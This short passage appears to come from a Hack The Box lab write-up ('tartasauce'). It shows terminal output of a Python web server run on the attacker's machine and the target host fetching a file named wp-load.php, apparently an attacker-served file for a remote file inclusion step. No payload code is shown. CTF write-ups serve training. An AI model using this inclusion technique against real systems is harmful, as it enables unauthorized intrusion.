 Feb 19 23:52 192.168.100.54 10.10.14.6
/home/droix/Escritorio/htb/labs/medium/tartasauce/content ✔ took 1m 11s $ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [19/Feb/2023 23:52:42] "GET /wp-load.php HTTP/1.0" 200 -